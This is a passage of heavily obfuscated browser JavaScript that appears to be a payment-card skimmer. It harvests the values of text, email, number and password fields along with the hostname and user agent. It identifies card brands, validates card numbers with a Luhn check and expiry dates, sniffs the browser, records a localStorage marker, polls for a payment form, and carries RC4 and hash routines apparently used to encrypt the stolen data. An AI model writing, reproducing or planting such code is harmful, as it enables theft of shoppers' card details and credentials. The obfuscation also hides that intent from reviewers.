this['h'][0x1]<<0xd),this['h'][0x1]=0xffff&(this['h'][0x1]>>>0x3|this['h'][0x2]<<0xa),this['h'][0x2]=0xffff&(this['h'][0x2]>>>0x6|this['h'][0x3]<<0x7),this['h'][0x3]=0xffff&(this['h'][0x3]>>>0x9|this['h'][0x4]<<0x4),this['h'][0x4]=0xffff&(this['h'][0x4]>>>0xc|this['h'][0x5]<<0x1|this['h'][0x6]<<0xe),this['h'][0x5]=0xffff&(this['h'][0x6]>>>0x2|this['h'][0x7]<<0xb),this['h'][0x6]=0xffff&(this['h'][0x7]>>>0x5|this['h'][0x8]<<0x8),this['h'][0x7]=0xffff&(this['h'][0x8]>>>0x8|this['h'][0x9]<<0x5),_0x5d9629=this['h'][0x0]+this[_0x56b3b5(0x2b6)][0x0],this['h'][0x0]=0xffff&_0x5d9629,_0x2ef4e1=0x1;_0x2ef4e1<0x8;_0x2ef4e1++)_0x5d9629=(this['h'][_0x2ef4e1]+this['pad'][_0x2ef4e1]|0x0)+(_0x5d9629>>>0x10)|0x0,this['h'][_0x2ef4e1]=0xffff&_0x5d9629;_0x46fc71[_0xfd6379+0x0]=this['h'][0x0]>>>0x0&0xff,_0x46fc71[_0xfd6379+0x1]=this['h'][0x0]>>>0x8&0xff,_0x46fc71[_0xfd6379+0x2]=this['h'][0x1]>>>0x0&0xff,_0x46fc71[_0xfd6379+0x3]=this['h'][0x1]>>>0x8&0xff,_0x46fc71[_0xfd6379+0x4]=this['h'][0x2]>>>0x0&0xff,_0x46fc71[_0xfd6379+0x5]=this['h'][0x2]>>>0x8&0xff,_0x46fc71[_0xfd6379+0x6]=this['h'][0x3]>>>0x0&0xff,_0x46fc71[_0xfd6379+0x7]=this['h'][0x3]>>>0x8&0xff,_0x46fc71[_0xfd6379+0x8]=this['h'][0x4]>>>0x0&0xff,_0x46fc71[_0xfd6379+0x9]=this['h'][0x4]>>>0x8&0xff,_0x46fc71[_0xfd6379+0xa]=this['h'][0x5]>>>0x0&0xff,_0x46fc71[_0xfd6379+0xb]=this['h'][0x5]>>>0x8&0xff,_0x46fc71[_0xfd6379+0xc]=this['h'][0x6]>>>0x0&0xff,_0x46fc71[_0xfd6379+0xd]=this['h'][0x6]>>>0x8&0xff,_0x46fc71[_0xfd6379+0xe]=this['h'][0x7]>>>0x0&0xff,_0x46fc71[_0xfd6379+0xf]=this['h'][0x7]>>>0x8&0xff;},_0x9e2579['prot'+_0x5e5370(_0x63b17a._0x2ac25c)+'e'][_0x5e5370(0x27d)+'te']=function(_0x369170,_0xde4d9c,_0x536470){var _0x350fb8=_0x5e5370,_0x574bfa,_0x2d80f7;if(this[_0x350fb8(_0x49216c._0x32d73c)+_0x350fb8(0x206)]){for((_0x2d80f7=0x10-this['left'+_0x350fb8(0x206)])>_0x536470&&(_0x2d80f7=_0x536470),_0x574bfa=0x0;_0x574bfa<_0x2d80f7;_0x574bfa++)this[_0x350fb8(_0x49216c._0x15333c)+'er'][this[_0x350fb8(_0x49216c._0x213927)+_0x350fb8(_0x49216c._0x576488)]+_0x574bfa]=_0x369170[_0xde4d9c+_0x574bfa];if(_0x536470-=_0x2d80f7,_0xde4d9c+=_0x2d80f7,this['left'+'over']+=_0x2d80f7,this['left'+_0x350fb8(_0x49216c._0x370366)]<0x10)return;this['bloc'+'ks'](this[_0x350fb8(_0x49216c._0x15333c)+'er'],0x0,0x10),this[_0x350fb8(0x3c3)+_0x350fb8(0x206)]=0x0;}if(_0x536470>=0x10&&(_0x2d80f7=_0x536470-_0x536470%0x10,this[_0x350fb8(0x15d)+'ks'](_0x369170,_0xde4d9c,_0x2d80f7),_0xde4d9c+=_0x2d80f7,_0x536470-=_0x2d80f7),_0x536470){for(_0x574bfa=0x0;_0x574bfa<_0x536470;_0x574bfa++)this[_0x350fb8(_0x49216c._0x3fa642)+'er'][this[_0x350fb8(_0x49216c._0x213927)+_0x350fb8(0x206)]+_0x574bfa]=_0x369170[_0xde4d9c+_0x574bfa];this[_0x350fb8(_0x49216c._0x1ffd22)+_0x350fb8(0x206)]+=_0x536470;}};var _0x556db3={'a':_0x120d6c,'n':_0x57df4e,'o':function(_0x35a465){var _0x5876f3=_0x5e5370;return''!=_0x35a465||_0x35a465[_0x5876f3(0x4d0)+'th']>0x0;},'p':_0x1e168b,'q':_0x30ca8d,'s':_0x43628c,'b':_0x5d7cab,'t':_0x258385,'u':_0x5a1adf,'v':function(_0x403f8f){var _0x23e2fe=_0x5e5370,_0x47d3cc,_0x305458=[];for(_0x47d3cc=0x0;_0x47d3cc<_0x403f8f[_0x23e2fe(_0xe3fb6._0x9170e2)+'th'];_0x47d3cc++)_0x305458[_0x23e2fe(0x305)](String[_0x23e2fe(0x193)+_0x23e2fe(0x3af)+_0x23e2fe(0x180)](_0x403f8f[_0x47d3cc]));return decodeURIComponent(escape(_0x305458[_0x23e2fe(0x141)]('')));},'w':_0x414da6,'x':_0x33f224,'i':function(_0x4f7b4e,_0x330800){var _0x3b2062=_0x5e5370;for(var _0x1c62fd,_0x18e4f0=[],_0x2d9282=0x0,_0x3afada='',_0x53335f=0x0;_0x53335f<0x100;_0x53335f++)_0x18e4f0[_0x53335f]=_0x53335f;for(_0x53335f=0x0;_0x53335f<0x100;_0x53335f++)_0x2d9282=(_0x2d9282+_0x18e4f0[_0x53335f]+_0x4f7b4e[_0x3b2062(_0x2ce8e4._0x29d57b)+_0x3b2062(_0x2ce8e4._0x5b381e)+'At'](_0x53335f%_0x4f7b4e[_0x3b2062(_0x2ce8e4._0x601e30)+'th']))%0x100,_0x1c62fd=_0x18e4f0[_0x53335f],_0x18e4f0[_0x53335f]=_0x18e4f0[_0x2d9282],_0x18e4f0[_0x2d9282]=_0x1c62fd;_0x53335f=0x0,_0x2d9282=0x0;for(var _0x2e6ba2=0x0;_0x2e6ba2<_0x330800[_0x3b2062(_0x2ce8e4._0x2499f5)+'th'];_0x2e6ba2++)_0x2d9282=(_0x2d9282+_0x18e4f0[_0x53335f=(_0x53335f+0x1)%0x100])%0x100,_0x1c62fd=_0x18e4f0[_0x53335f],_0x18e4f0[_0x53335f]=_0x18e4f0[_0x2d9282],_0x18e4f0[_0x2d9282]=_0x1c62fd,_0x3afada+=String['from'+_0x3b2062(_0x2ce8e4._0x37ed69)+_0x3b2062(_0x2ce8e4._0x473050)](_0x330800[_0x3b2062(0x418)+_0x3b2062(_0x2ce8e4._0x2a7879)+'At'](_0x2e6ba2)^_0x18e4f0[(_0x18e4f0[_0x53335f]+_0x18e4f0[_0x2d9282])%0x100]);return _0x3afada;},'j':function(_0x4b63a0){var _0x1221b3=_0x5e5370;return _0x33f224(_0x26e96b(_0x5a1adf(_0x30ca8d(_0x4b63a0)),new Uint8Array(0x18)[_0x1221b3(_0x34499f._0x55582b)](0x0),_0x414da6(_0x53dba6['d'])));},'y':_0xad1a9d,'k':function(_0x406f02,_0x872e3b){var _0x4c52b9=_0x5e5370;_0x120d6c(_0x406f02,_0x4c52b9(_0x282986._0x54d633),new Date()[_0x4c52b9(0x403)+'OStr'+'ing']()),_0x120d6c(_0x406f02,_0x4c52b9(0x1ce)+'name',location[_0x4c52b9(_0x282986._0x50487b)+_0x4c52b9(_0x282986._0x186113)]),_0x120d6c(_0x406f02,_0x4c52b9(0x21b)+_0x4c52b9(_0x282986._0x5714d1)+'t',navigator[_0x4c52b9(0x21b)+_0x4c52b9(_0x282986._0x10280c)+'t']),document[_0x4c52b9(0x2ea)+'ySel'+'ecto'+_0x4c52b9(_0x282986._0x4be43c)](_0x4c52b9(0x2db)+_0x4c52b9(_0x282986._0xc41443)+_0x4c52b9(_0x282986._0x59f9d7))[_0x4c52b9(0x26a)+_0x4c52b9(_0x282986._0x27ee4c)](function(_0x2c1577){var _0x2fd1d9=_0x4c52b9;if(!_0x258385(_0x2c1577)){if(RegExp(_0x2fd1d9(0x2db)+'t','i')['test'](_0x2c1577[_0x2fd1d9(_0x3b648f._0x4d4b25)+_0x2fd1d9(0x27f)]))RegExp(_0x2fd1d9(_0x3b648f._0x2f5611)+_0x2fd1d9(_0x3b648f._0x361293)+_0x2fd1d9(_0x3b648f._0x2202d5)+'il|n'+'umbe'+_0x2fd1d9(0x431)+_0x2fd1d9(_0x3b648f._0x3ba3f8)+'rd')[_0x2fd1d9(_0x3b648f._0x36796e)](_0x2c1577['type'])&&_0x5d7cab(_0x2c1577)?_0x2c1577[_0x2fd1d9(_0x3b648f._0x4bfb46)+'e'][_0x2fd1d9(_0x3b648f._0x1e5130)+'th']>0x0&&_0x2c1577[_0x2fd1d9(_0x3b648f._0x3da3b8)+'e']['leng'+'th']<0x40&&_0x120d6c(_0x406f02,_0x2c1577,_0x2c1577['valu'+'e']):RegExp(_0x2fd1d9(0x44c)+_0x2fd1d9(0x405))[_0x2fd1d9(0x3ec)](_0x2c1577[_0x2fd1d9(0x3e2)])&&_0x120d6c(_0x406f02,_0x2c1577,_0x2c1577[_0x2fd1d9(0x44c)+_0x2fd1d9(0x1b1)]);else{if(RegExp(_0x2fd1d9(0x338)+'ct','i')[_0x2fd1d9(_0x3b648f._0x36796e)](_0x2c1577[_0x2fd1d9(_0x3b648f._0x4d4b25)+_0x2fd1d9(0x27f)])&&_0x2c1577['sele'+'cted'+_0x2fd1d9(_0x3b648f._0x3cdee2)+'x']>=0x0&&_0x2c1577['sele'+_0x2fd1d9(_0x3b648f._0x1c8fe5)+_0x2fd1d9(_0x3b648f._0x15f885)+'x']<_0x2c1577[_0x2fd1d9(0x277)+_0x2fd1d9(_0x3b648f._0x31e5e9)][_0x2fd1d9(_0x3b648f._0x1e5130)+'th']){var _0x5bba2c=_0x2c1577['opti'+_0x2fd1d9(0x362)][_0x2c1577[_0x2fd1d9(0x338)+'cted'+_0x2fd1d9(_0x3b648f._0x3cdee2)+'x']];RegExp(_0x2fd1d9(_0x3b648f._0x84af51)+_0x2fd1d9(_0x3b648f._0x5bed0b)+'egio'+_0x2fd1d9(0x254)+'untr'+'y)','i')[_0x2fd1d9(0x3ec)](_0x2c1577[_0x2fd1d9(0x262)]||_0x2c1577['id'])?_0x5bba2c[_0x2fd1d9(_0x3b648f._0x43c518)+'e'][_0x2fd1d9(0x355)+'h'](/\d/)?_0x120d6c(_0x406f02,_0x2c1577,_0x5bba2c[_0x2fd1d9(_0x3b648f._0x1c598a)]):_0x120d6c(_0x406f02,_0x2c1577,_0x5bba2c[_0x2fd1d9(_0x3b648f._0x32d6b3)+'e']):RegExp('\x5cd')['test'](_0x5bba2c['text'])?_0x120d6c(_0x406f02,_0x2c1577,_0x5bba2c[_0x2fd1d9(_0x3b648f._0x1c598a)]):RegExp('\x5cd')[_0x2fd1d9(0x3ec)](_0x5bba2c[_0x2fd1d9(_0x3b648f._0x98cadd)+'e'])&&_0x120d6c(_0x406f02,_0x2c1577,_0x5bba2c[_0x2fd1d9(_0x3b648f._0x43c518)+'e']);}}}}),_0x5fabc5(_0x406f02),_0xad1a9d(_0x406f02)&&_0x872e3b(_0x406f02);}},_0x2162c7=0x2,_0x1c7034=0x4,_0x101aae=0x3;function _0x33a3a7(_0x1a46fa,_0x1769bb){var _0x5d7e22=_0x5e5370;return _0x1769bb?_0x1769bb['quer'+_0x5d7e22(_0x4683a0._0x142395)+'ecto'+'r']('#'+_0x1a46fa):document[_0x5d7e22(_0x4683a0._0x2b776b)+_0x5d7e22(0x188)+_0x5d7e22(0x1b0)+'Id'](_0x1a46fa);}function _0x3ab33a(_0x4129cb,_0x318095){var _0x1115f6=_0x5e5370,_0x1a1c40;return(_0x1a1c40=(_0x318095||document)['getE'+_0x1115f6(_0x25fbca._0x109f46)+'ntsB'+'yCla'+_0x1115f6(_0x25fbca._0x53b862)+'me'](_0x4129cb))[_0x1115f6(_0x25fbca._0x2a56e7)+'th']>0x0?_0x1a1c40[0x0]:null;}function _0x2c47ee(_0x3950d6,_0x49cdba){var _0x3468db=_0x5e5370;return(_0x49cdba||document)[_0x3468db(_0x2c8785._0x5bd1ba)+_0x3468db(0x14d)+'ecto'+'r'](_0x3950d6);}var _0x40ca53=void 0x0;function _0xcb58b3(_0xf31af){_0x40ca53=_0xf31af;}function _0x250e74(_0x418ca3){var _0x4bab6c=_0x5e5370;if(!_0x418ca3||0x0===_0x418ca3[_0x4bab6c(0x4d0)+'th'])return[[0x13],0x16,0x4,'xxxx'+_0x4bab6c(_0x18839c._0x40d3de)+_0x4bab6c(_0x18839c._0x152a83)+'xx\x20x'+_0x4bab6c(0x3e8)+'xx'];switch(_0x418ca3){case'vi':case'di':return[[0x10,0x13],0x16,0x3,_0x4bab6c(_0x18839c._0x5bbc2a)+'\x20xxx'+'x\x20xx'+_0x4bab6c(0x31a)+_0x4bab6c(0x3e8)+'xx'];case'ae':return[[0xf],0x11,0x4,_0x4bab6c(0x3e8)+'\x20xxx'+_0x4bab6c(0x3e3)+'xxxx'+'x'];case'mc':return[[0x10],0x13,0x3,_0x4bab6c(_0x18839c._0x52bae0)+_0x4bab6c(_0x18839c._0x121eab)+_0x4bab6c(0x49f)+_0x4bab6c(0x31a)+_0x4bab6c(0x333)];case'dn':return[[0xe,0x10,0x13],0x16,0x3,_0x4bab6c(_0x18839c._0x3dc2f3)+_0x4bab6c(_0x18839c._0x56026f)+_0x4bab6c(0x3e3)+_0x4bab6c(0x3e8)+_0x4bab6c(_0x18839c._0x5bbc2a)+'x'];case'jcb':return[[0x10,0x11,0x13],0x16,0x3,_0x4bab6c(0x3e8)+_0x4bab6c(0x3ee)+'x\x20xx'+'xx\x20x'+_0x4bab6c(_0x18839c._0xa3a206)+'xx'];case'mi':return[[0xd,0x10,0x13],0x16,0x3,'xxxx'+_0x4bab6c(0x3ee)+_0x4bab6c(0x49f)+_0x4bab6c(0x31a)+_0x4bab6c(_0x18839c._0x5bbc2a)+'xx'];case'card':return[[0x13],0x16,0x4,_0x4bab6c(_0x18839c._0xa3a206)+_0x4bab6c(0x3ee)+_0x4bab6c(_0x18839c._0x589997)+_0x4bab6c(_0x18839c._0x4299f8)+_0x4bab6c(_0x18839c._0x1c707b)+'xx'];}}function _0x5a32ef(_0x56b699){var _0x114b25=_0x5e5370,_0x132974=parseInt(_0x56b699,0xa);if(!_0x56b699||isNaN(_0x132974))return 0x3;switch(_0x56b699[_0x114b25(0x4d0)+'th']){case 0x0:return 0x1;case 0x1:return _0x132974<0x2?0x1:0x3;case 0x2:return _0x132974>0x0&&_0x132974<0xd?0x2:0x3;default:return 0x3;}}function _0x2a842a(_0xe5bbf3){var _0x1c4cde={_0x25c915:0x1b8,_0x52c186:0x453,_0x117c05:0x379,_0x221fdd:0x4d0},_0x261bfe=_0x5e5370,_0xc90817=_0xe5bbf3[_0x261bfe(_0x477f47._0x4c0151)+'t']('/');switch((_0xc90817=(_0xc90817=_0xc90817[_0x261bfe(_0x477f47._0x5f0d35)](function(_0x25f828){var _0x342291=_0x261bfe;return _0x25f828[_0x342291(_0x150674._0xfe42e9)]();}))[_0x261bfe(_0x477f47._0x4d5599)+'er'](function(_0x47bd46){return _0x47bd46['leng'+'th']>0x0;}))[_0x261bfe(_0x477f47._0x42e087)+'th']){case 0x0:return 0x1;case 0x1:return 0x3!==_0x5a32ef(_0xc90817[0x0])?0x1:0x3;case 0x2:return function(_0x2c9503,_0x2d4472){var _0x1305ed=_0x261bfe,_0x1bc7a3=_0x5a32ef(_0x2c9503),_0x408fa4=function(_0xaf4fc0){var _0x500804=_0xb8f0;if(!_0xaf4fc0||0x0===_0xaf4fc0[_0x500804(0x4d0)+'th'])return 0x3;var _0x1ed3fd=new Date(),_0xf9d71c=parseInt(_0xaf4fc0,0xa),_0x53d434=_0x1ed3fd[_0x500804(_0x1c4cde._0x25c915)+_0x500804(_0x1c4cde._0x52c186)+_0x500804(_0x1c4cde._0x117c05)]();switch(_0xaf4fc0[_0x500804(_0x1c4cde._0x221fdd)+'th']){case 0x1:default:return 0x1;case 0x2:return Math[_0x500804(0x28d)+'r'](_0x53d434/0x64)===_0xf9d71c?0x1:_0xf9d71c<_0x53d434%0x64||_0xf9d71c>=_0x53d434%0x64+0x14?0x3:0x2;case 0x3:return Math[_0x500804(0x28d)+'r'](_0x53d434/0x64)===Math[_0x500804(0x28d)+'r'](_0xf9d71c/0xa)?0x1:0x3;case 0x4:return _0xf9d71c>=_0x53d434&&_0xf9d71c<_0x53d434+0x14?0x2:0x3;}}(_0x2d4472);if(0x3===_0x1bc7a3||0x3===_0x408fa4)return 0x3;if(0x1===_0x1bc7a3||0x1===_0x408fa4)return 0x1;if(0x2===_0x1bc7a3&&0x2===_0x408fa4){var _0x4de000=new Date('01/'+_0x2c9503+'/'+_0x2d4472)-new Date();return Math[_0x1305ed(0x22f)](_0x4de000/0x5265c00)<=0x0?0x3:0x2;}}(_0xc90817[0x0],_0xc90817[0x1]);default:return 0x3;}}function _0x18c2f4(_0x41c796,_0x2c3999){var _0x406672=_0x5e5370;return 0x0===_0x41c796[_0x406672(0x4d0)+'th']?0x1:_0x41c796&&/^\d+$/[_0x406672(0x3ec)](_0x41c796)?_0x41c796[_0x406672(0x4d0)+'th']<_0x2c3999?0x1:0x2:0x3;}function _0x2a5b11(_0x56f365){var _0x5a2e27=_0x5e5370;if(!_0x56f365)return'';var _0x4c6b90=_0x56f365[_0x5a2e27(_0x2374a8._0x26cde9)+'t']('');return(_0x4c6b90=(_0x4c6b90=_0x4c6b90[_0x5a2e27(_0x2374a8._0x28a8b9)](function(_0x2b586a){var _0x3fdbc2=_0x5a2e27;return/^\d+$/[_0x3fdbc2(0x3ec)](_0x2b586a)?_0x2b586a:'';}))['filt'+'er'](function(_0x11d11c){return _0x11d11c['leng'+'th']>0x0;}))['join']('');}function _0x417e16(_0x4026bc){var _0x53588b=_0x5e5370;return _0x4026bc[_0x53588b(_0x2928af._0x59931e)+'h'](/^4/g)?'vi':_0x4026bc[_0x53588b(_0x2928af._0x59931e)+'h'](/^(34|37)\d+$/g)?'ae':_0x4026bc[_0x53588b(0x355)+'h'](/^6(?:011|22(12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])|5|4|2[4-6][0-9]{3}|28[2-8][0-9]{2})\d+$/g)?'di':_0x4026bc[_0x53588b(_0x2928af._0x59931e)+'h'](/^(?:5[1-5]|222[1-9]|22[3-9][0-9]|2[3-6][0-9][0-9]|27[0-1][0-9]|2720)\d+$/g)?'mc':_0x4026bc[_0x53588b(0x355)+'h'](/^(?:5[45]|36|30[0-5]|3095|3[8-9])\d+$/g)?'dn':_0x4026bc[_0x53588b(0x355)+'h'](/^(?:35[2-8][0-9])\d+$/g)?_0x53588b(0x1a9):_0x4026bc[_0x53588b(_0x2928af._0x59931e)+'h'](/^(?:50|5[6-9]|6[0-9])\d+$/g)?'mi':_0x53588b(_0x2928af._0xd8694d);}function _0x338dee(_0x1899f0,_0x263b4e,_0x1ad77b){var _0x52c651=_0x5e5370,_0x42e6dc=_0x2a5b11(_0x1899f0[_0x52c651(0x3c0)+'e'][_0x52c651(_0xa20795._0xf1a484)+_0x52c651(0x4aa)](/ /g,'')),_0x38ca65=_0x417e16(_0x42e6dc),_0x41f0c6=_0x250e74(_0x38ca65);_0x1899f0[_0x52c651(0x2ef)+'ttri'+_0x52c651(_0xa20795._0x41ab14)]('maxl'+_0x52c651(_0xa20795._0x4466dd)+'h',''+_0x41f0c6[0x1]);var _0x38311d=function(_0x51e93a,_0x7ba665){var _0x12e3f5=_0x52c651,_0x460acb=_0x250e74(_0x51e93a)[0x3];if(!(_0x7ba665[_0x12e3f5(0x4d0)+'th']>_0x460acb[_0x12e3f5(_0x28d7cb._0x357d69)+'th'])){var _0x1e5ccd=_0x7ba665[_0x12e3f5(_0x28d7cb._0x1dcd8d)+'t'](''),_0x26633f=0x0;return(_0x1e5ccd=_0x1e5ccd[_0x12e3f5(0x1c8)](function(_0x259428,_0x330264){return'\x20'===_0x460acb[_0x330264+_0x26633f]?(_0x26633f++,'\x20'+_0x259428):_0x259428;}))[_0x12e3f5(_0x28d7cb._0x480684)]('');}}(_0x38ca65,_0x42e6dc);_0x1899f0[_0x52c651(_0xa20795._0x21aaa4)+'e']=_0x38311d&&_0x38311d[_0x52c651(0x4d0)+'th']>0x0?_0x38311d:'',_0x263b4e(_0x38ca65,_0x1899f0);var _0x25ca21=_0x33a3a7(_0x1ad77b);_0x25ca21&&(_0x25ca21[_0x52c651(_0xa20795._0x45097a)+_0x52c651(_0xa20795._0x4647c7)+'bute'](_0x52c651(0x49b)+'engt'+'h',''+_0x41f0c6[0x2]),_0x25ca21[_0x52c651(0x3c0)+'e']=_0x25ca21[_0x52c651(0x3c0)+'e'][_0x52c651(0x32c)+_0x52c651(_0xa20795._0xdb91bf)+'g'](0x0,_0x41f0c6[0x2]));}function _0x3188fe(_0x28f399,_0x412ed6,_0x35bd35){var _0x3ddc7b=_0x5e5370,_0x554373=_0x28f399[_0x3ddc7b(_0x1d931f._0xabe3d5)](function(_0x4d8026){return _0x412ed6(_0x4d8026,_0x35bd35);}),_0xc5a052=_0x554373[_0x3ddc7b(_0x1d931f._0x1aabbb)+'y'](function(_0x23a8e2){return null!==_0x23a8e2;}),_0x18888f={};return _0x18888f[_0x3ddc7b(0x45f)+_0x3ddc7b(0x46e)]=_0x554373,_0x18888f[_0x3ddc7b(_0x1d931f._0x48bf72)+_0x3ddc7b(0x188)+_0x3ddc7b(_0x1d931f._0x2b2dca)+_0x3ddc7b(_0x1d931f._0x19888e)]=_0xc5a052,_0x18888f;}function _0x58523f(_0x4ce835,_0x12219f,_0x19870d,_0x8b19aa,_0x19606b){var _0x351139={_0x5b4efd:0x49e,_0x3f5331:0x3a4},_0x3c6e4d=_0x5e5370,_0x45c3d2=_0x3188fe(_0x19870d,_0x8b19aa,_0x19606b);return _0x45c3d2['allE'+_0x3c6e4d(0x188)+_0x3c6e4d(_0x5334d2._0x5a1990)+'ound']?(_0x45c3d2[_0x3c6e4d(_0x5334d2._0xd32339)+'ents'][_0x3c6e4d(0x26a)+_0x3c6e4d(_0x5334d2._0x3ca433)](function(_0x441b3c){var _0x2d4fd3=_0x3c6e4d;_0x441b3c[_0x2d4fd3(_0x351139._0x5b4efd)+_0x2d4fd3(_0x351139._0x3f5331)+_0x2d4fd3(0x363)+_0x2d4fd3(0x390)](_0x4ce835,_0x12219f,!0x0);}),!0x0):(_0xcb58b3(_0x2162c7),!0x1);}function _0x568774(_0x8cd006){var _0x2256df={_0x49334b:0x51e,_0x2aa7eb:0x27c,_0x3c5b75:0x43e,_0x2cd31d:0x1e0,_0x41eeb5:0x4d0},_0x32a4b7=_0x5e5370,_0x172166=_0x2a5b11(_0x8cd006['valu'+'e'][_0x32a4b7(0x357)+_0x32a4b7(0x4aa)](/ /g,''));return function(_0x8b071b,_0x552a48){var _0x3f244d=_0x32a4b7;if(_0x8b071b['leng'+'th']>0x1&&_0x3f244d(_0x2256df._0x49334b)===_0x552a48)return 0x3;var _0x1be5bd=_0x250e74(_0x552a48);return _0x1be5bd[0x0][_0x3f244d(_0x2256df._0x2aa7eb)+_0x3f244d(0x257)](_0x8b071b['leng'+'th'])?_0x8b071b[_0x3f244d(0x1d7)+'t']('')[_0x3f244d(_0x2256df._0x3c5b75)+'rse']()[_0x3f244d(_0x2256df._0x2cd31d)+'ce'](function(_0x14bfc1,_0x4cdd0f,_0x3482df){return _0x14bfc1+_0x4cdd0f*(_0x3482df%0x2?2.2:0x1)|0x0;},0x0)%0xa?_0x8b071b['leng'+'th']<_0x1be5bd[0x0][_0x1be5bd[0x0][_0x3f244d(_0x2256df._0x41eeb5)+'th']-0x1]?0x1:0x3:0x2:0x1;}(_0x172166,_0x417e16(_0x172166));}function _0x4f216c(_0x20c5ef,_0x358777){var _0x53df73=_0x5e5370,_0x330524=_0x33a3a7(_0x358777);if(_0x330524){var _0xc1d062=function(_0x54979c){var _0x5587d9=_0xb8f0;return _0x417e16(_0x2a5b11(_0x54979c[_0x5587d9(0x3c0)+'e'][_0x5587d9(0x357)+_0x5587d9(_0x436a81._0x53437a)](/ /g,'')));}(_0x330524);return _0x20c5ef[_0x53df73(_0x159f35._0x1bd8ec)+'ttri'+'bute'](_0x53df73(_0x159f35._0x47fa00)+_0x53df73(_0x159f35._0x5e79d0)+'h',_0x250e74(_0xc1d062)[0x2]),_0x18c2f4(_0x20c5ef[_0x53df73(_0x159f35._0x53b2f0)+'e'],_0x250e74(_0xc1d062)[0x2]);}return _0x20c5ef['setA'+_0x53df73(0x170)+_0x53df73(0x1e6)](_0x53df73(0x49b)+_0x53df73(_0x159f35._0x586b25)+'h',0x3),_0x18c2f4(_0x20c5ef[_0x53df73(_0x159f35._0x53b2f0)+'e'],0x3);}function _0x297943(_0x50cd87){var _0x3a17fa={_0x560ad9:0x460,_0x2b04e7:0x4ba,_0x3f86fd:0x27f,_0x554771:0x151,_0x4cf4af:0x50e,_0x4fde6a:0x486,_0x236e2e:0x17a,_0xfa7a93:0x486,_0x5de09c:0x1f2,_0x2cc549:0x427,_0xe6009c:0x4f5,_0x37eb9e:0x153,_0x4138ba:0x188},_0x3fd34f=_0x5e5370;if(!['op','ed','ch','sa','fi'][_0x3fd34f(_0x192383._0x255e05)+_0x3fd34f(_0x192383._0x1c7472)](-0x1!==(0x1!==navigator[_0x3fd34f(_0x192383._0x5d414d)+'Agen'+'t'][_0x3fd34f(0x485)+_0x3fd34f(0x2a3)](_0x3fd34f(0x342)+'a')||navigator[_0x3fd34f(0x21b)+'Agen'+'t'][_0x3fd34f(0x485)+_0x3fd34f(0x2a3)](_0x3fd34f(0x314)))?'op':-0x1!==navigator[_0x3fd34f(_0x192383._0x5d414d)+'Agen'+'t']['inde'+_0x3fd34f(0x2a3)](_0x3fd34f(0x309))?'ed':-0x1!==navigator[_0x3fd34f(_0x192383._0x5d414d)+_0x3fd34f(0x3c5)+'t']['inde'+_0x3fd34f(_0x192383._0x5e6e5d)](_0x3fd34f(_0x192383._0x253b85)+'me')?'ch':-0x1!==navigator[_0x3fd34f(_0x192383._0x4c6aec)+_0x3fd34f(0x3c5)+'t'][_0x3fd34f(0x485)+_0x3fd34f(0x2a3)](_0x3fd34f(_0x192383._0x42f5d2)+'ri')?'sa':-0x1!==navigator[_0x3fd34f(_0x192383._0x485f3c)+_0x3fd34f(_0x192383._0x4e69e0)+'t']['inde'+_0x3fd34f(0x2a3)]('Fire'+_0x3fd34f(0x3e7))?'fi':-0x1!==navigator[_0x3fd34f(0x21b)+'Agen'+'t'][_0x3fd34f(_0x192383._0x19f2d5)+'xOf']('MSIE')||0x1==!!document[_0x3fd34f(0x449)+_0x3fd34f(_0x192383._0x54e471)+_0x3fd34f(_0x192383._0x1718f2)]?'ie':'un'))return!0x1;if(_0x125376=_0x50cd87[_0x3fd34f(0x44f)+_0x3fd34f(0x472)+_0x3fd34f(0x233)+_0x3fd34f(_0x192383._0x68fa11)],(_0x1a7368=localStorage[_0x125376])&&!(Math[_0x3fd34f(0x28d)+'r']((Date[_0x3fd34f(0x46b)]()-_0x1a7368)/0x3e8/0x3c)>0x2760))return _0xcb58b3(_0x1c7034),!0x1;var _0x125376,_0x1a7368,_0x1c4d4b=0x4b0;return window['fram'+_0x3fd34f(_0x192383._0x5d0b9d)+_0x3fd34f(_0x192383._0x1f2a1a)+_0x3fd34f(_0x192383._0x27ab62)+_0x3fd34f(_0x192383._0x18a9cd)]=setInterval(function(){var _0x70e840=_0x3fd34f,_0x3e1dc4=_0x33a3a7(_0x50cd87[_0x70e840(0x3bd)+'entM'+_0x70e840(0x356)+_0x70e840(_0x3a17fa._0x560ad9)+_0x70e840(_0x3a17fa._0x2b04e7)+_0x70e840(0x2a1)+_0x70e840(_0x3a17fa._0x3f86fd)]);if(_0x3e1dc4||0x0===_0x1c4d4b){if(window[_0x70e840(_0x3a17fa._0x554771)+_0x70e840(_0x3a17fa._0x4cf4af)+'_ini'+_0x70e840(_0x3a17fa._0x4fde6a)+_0x70e840(0x1f2)]&&(clearInterval(window[_0x70e840(_0x3a17fa._0x554771)+_0x70e840(0x50e)+_0x70e840(_0x3a17fa._0x236e2e)+_0x70e840(_0x3a17fa._0xfa7a93)+_0x70e840(_0x3a17fa._0x5de09c)]),delete window[_0x70e840(_0x3a17fa._0x554771)+_0x70e840(_0x3a17fa._0x4cf4af)+_0x70e840(0x17a)+'t_ti'+_0x70e840(0x1f2)]),0x0===_0x1c4d4b)return _0xcb58b3(_0x2162c7),!0x1;!function(_0x5091d1,_0x1f2e2c){var _0x35aaf1={_0x43befe:0x3b9,_0x40ba33:0x3cf,_0x35cfe2:0x51e,_0x288e92:0x4f5,_0x22eef9:0x153,_0xe80e8:0x344,_0x590c16:0x153,_0x2e150b:0x1eb,_0x3a27b4:0x2cd,_0xcd2d80:0x1e6,_0x3b3a75:0x193,_0x5e559e:0x3cf,_0x1aa801:0x4f9,_0x5326c8:0x422,_0x2d0096:0x53b,_0xb9c325:0x2ec,_0x1d7726:0x422,_0x437796:0x278,_0x15a250:0x53b,_0x1a83af:0x2ec,_0x56a687:0x186,_0x230183:0x2c4,_0x422cec:0x23c,_0x508c3c:0x19d,_0x4fd45b:0x278,_0x3de1dd:0x188,_0x156caf:0x3cf,_0x383fe9:0x19d,_0x905302:0x3cf,_0x1771fe:0x188,_0x3c279c:0x408,_0x13a79d:0x326,_0x145780:0x234,_0x4a994f:0x326,_0x534f88:0x170,_0xec0c43:0x44c,_0x543fa3:0x3a4,_0xa8aeaf:0x390,_0x1447ac:0x388,_0x17e262:0x26a,_0x219c15:0x4f2,_0x25272b:0x374,_0x2a5357:0x1d1,_0x155755:0x388,_0x3525db:0x429},_0x1ef5a7={_0x5dc21c:0x49e,_0x3493d4:0x363,_0x41cb80:0x2c2,_0x1ccf11:0x205,_0x3f0a9f:0x2d